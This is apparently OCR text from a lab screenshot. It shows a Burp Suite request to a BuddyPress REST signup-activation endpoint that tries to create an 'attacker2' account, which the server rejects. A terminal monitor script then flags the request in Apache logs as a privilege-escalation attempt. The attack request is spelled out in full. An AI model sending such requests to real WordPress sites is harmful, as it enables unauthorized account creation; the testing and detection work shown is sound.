 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.20.12:18813 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /wp-json/buddypress/v1/signup/activate/v6EeK8XWihRsxXvXAWPMVzSTO2gs7WdF HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 113
10
11 {
"user_login":"attacker2",
"user_email":"attacker2@163.com",
"user_name":"attacker2",
"password":"attacker2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Thu, 22 May 2025 11:00:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 99
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":"bp_rest_invalid_activation_key",
"message":"Invalid activation key.",
"data":{
"status":404
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 9
Inspector
Right Ctrl
time.sleep(0.5)
KeyboardInterrupt
root@3efe65610f5a:/monitor# vim monitor.py
root@3efe65610f5a:/monitor# python3 monitor.py
[*] 正在实时监控日志文件: /var/log/apache2/access.log
[!!!] 权限提升尝试检测到: 192.168.20.1 - - [22/May/2025:11:00:10 +0000] "PUT /wp-json/buddypress/v1/signup/activate/v6EeK8XWihRsxXv
XAWPMVzSTO2gs7WdF HTTP/1.1" 404 559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
6.0.0.0 Safari/537.36 Edg/136.0.0.0"